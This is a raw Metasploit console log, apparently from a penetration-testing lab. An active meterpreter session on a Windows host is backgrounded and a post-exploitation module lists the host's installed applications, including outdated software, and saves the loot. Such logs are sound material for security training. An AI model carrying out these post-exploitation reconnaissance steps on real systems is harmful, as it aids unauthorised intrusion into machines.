 meterpreter > pwd
C:\Users\Apex\Downloads
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use post/windows/gather/enum_applications
msf post(windows/gather/enum_applications) > set SESSION 2
SESSION => 2
msf post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on WIN-6FO9IRT3265
Installed Applications
======================
Name Version
---- -------
Adobe Flash Player 29 ActiveX 29.0.0.140
Disk Pulse Enterprise 9.0.34 9.0.34
Google Chrome 66.0.3359.139
Google Toolbar for Internet Explorer 1.0.0
Google Toolbar for Internet Explorer 7.5.8231.2252
Google Update Helper 1.3.33.7
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2010  x86 Redistributable - 10.0.30319 10.0.30319
Mozilla Firefox 43.0.1 (x86 en-US) 43.0.1
Mozilla Maintenance Service 43.0.1
Python 2.7.11 2.7.11150
VLC media player 3.0.2
VMware Tools 10.0.6.3595377
WinPcap 4.1.3 4.1.0.2980
Wireshark 2.6.0 32-bit 2.6.0
[+] Results stored in: /root/.msf4/loot/20180507125611_default_192.168.10.109_host.application_059119.txt
[*] Post module execution completed
msf post(windows/gather/enum_applications) >